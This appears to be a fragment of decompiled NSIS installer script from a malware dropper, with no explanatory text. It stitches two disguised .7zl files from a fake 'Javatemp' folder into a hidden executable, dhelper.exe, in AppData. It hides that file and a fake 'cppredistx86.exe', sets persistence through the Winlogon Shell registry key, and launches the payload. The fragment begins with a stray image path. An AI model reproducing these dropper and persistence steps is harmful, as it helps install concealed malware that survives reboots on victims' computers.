 ; CallInstDLL $PLUGINSDIR\nsExec.dll Exec
nsExec::Exec "cmd /C  copy /b %temp%\Javatemp\jare.7zl + %temp%\Javatemp\temps.7zl $APPDATA\dhelper.exe"
; Call Initialize_____Plugins
; AllowSkipFiles off
; File $PLUGINSDIR\nsExec.dll
; SetDetailsPrint lastused
; Push "cmd /C  copy /b %temp%\Javatemp\jare.7zl + %temp%\Javatemp\temps.7zl $APPDATA\dhelper.exe"
; CallInstDLL $PLUGINSDIR\nsExec.dll Exec
SectionEnd
Section ; Section_1
SetFileAttributes $APPDATA\dhelper.exe READONLY|HIDDEN|SYSTEM|ARCHIVE
WriteRegStr HKCU "Software\Microsoft\Windows NT\CurrentVersion\Winlogon" Shell "explorer.exe, $APPDATA\dhelper.exe"
SetFileAttributes $APPDATA\cppredistx86.exe READONLY|HIDDEN|SYSTEM|ARCHIVE
nsExec::Exec "cmd /C  taskkill /f /im dhelper.exe & start $APPDATA\dhelper.exe"
; Call Initialize_____Plugins
; File $PLUGINSDIR\nsExec.dll
; SetDetailsPrint lastused
; Push "cmd /C  taskkill /f /im dhelper.exe & start $APPDATA\dhelper.exe"
; CallInstDLL $PLUGINSDIR\nsExec.dll Exec
SectionEnd